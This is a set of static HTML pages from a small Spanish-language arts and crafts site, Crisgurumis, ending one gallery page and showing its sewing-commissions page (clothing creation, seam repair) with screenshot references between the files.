                    <img src="images/dib_01.jpg"  width="600"><hr/>
                    <img src="images/dib_02.jpg"  width="600"><hr/>
                    <img src="images/dib_03.jpg"  width="600"><hr/>
                    <img src="images/dib_04.jpg"  width="600"><hr/>
                    

            </div>
            <footer>
                <p>Precios sujetos a cambios</p>
            </footer>
        </center>
    
    </body>
</html>
</file>


<file: costura.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="stylesheet" href="styles.css">
    </head>
    <body>
        <center>
            <header>
                <h1>Crisgurumis</h1><h2>Artes y Manualidades</h2>
            </header>
            <hr/>
            <nav><ul>
                <li><a href="index.html">Inicio</a></li>
                <li><a href="comisiones.html">Comisiones de Dibujos</a></li>
                <li><a href="amigurumis.html">Amigurumis y Arte Crochet</a></li>
                <li><a href="impresiones.html">Impresiones y Modelado 3D</a></li>
                <li><a href="costura.html">Costura</a></li>
                <li><a href="animacion.html">Animación</a></li>
                <li><a href="videojuegos.html">Videojuegos y Pixelart</a></li>
                <li><a href="otros.html">Otros</a></li>
            </ul></nav>
            <hr/>
            <h1>Costura</h1><hr/>
            <div class="container">
                <div class="item">
                    <h2>Creación de ropa</h2><hr/>
                    <img src="images/cos_01.jpg" width="600" height="600">
                    <h3>Pregunta precios por mensaje</h3>
                    <p>Soy una arañita que teje.</p>
                    <hr/>
                    
                    <h2>Modelado 3D</h2><hr/>
                    
                    <img src="images/cos_02.jpg" width="600" height="600">
                    <h3>Reparación de costuras</h3>
                    <p>Comisión de reparación bajo demanda.</p>
                    <hr/>  

            </div>
            <footer>
                <p>Soy el pie de página :v</p>
            </footer>
        </center>
    
    </body>
</html>
</file>



